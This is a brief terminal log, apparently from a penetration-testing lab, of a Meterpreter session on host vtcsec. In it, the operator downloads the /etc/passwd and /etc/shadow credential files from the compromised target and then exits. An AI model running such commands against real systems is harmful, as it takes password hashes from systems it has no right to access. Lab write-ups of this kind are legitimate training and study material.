 www-data@vtcsec:/var/www$ ^C
Terminate channel 0? [y/N]
[-] core_channel_interact: Operation failed: 1
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter > exit
[*] Shutting down Meterpreter...